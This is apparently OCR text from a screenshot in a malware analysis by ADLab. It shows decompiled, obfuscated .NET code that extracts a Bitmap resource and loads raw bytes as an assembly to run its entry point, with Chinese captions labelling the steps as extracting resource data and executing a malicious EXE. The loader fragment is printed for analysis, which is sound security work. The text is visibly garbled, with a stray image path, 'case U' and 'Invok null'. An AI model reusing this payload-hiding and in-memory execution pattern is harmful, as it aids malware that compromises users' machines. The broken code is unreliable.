 ResourceManager resourceManager;
result = (Bitmap)resourceManager.GetObject(x10);
num = 14;
goto IL_07;
}
case 52:
{
ResourceManager resourceManager = new ResourceManager(projectname + \uE0001.\uE000(22486), Assembly.GetEntryAssembly());
num = 8;
goto IL_07;
}
提取Bitmap资源数据
执行EXE恶意程序
case U:
{
byte[] rawAssembly;
Thread.GetDomain().Load(rawAssembly).EntryPoint.Invok null);
num = -6;
goto IL_07;
ADLab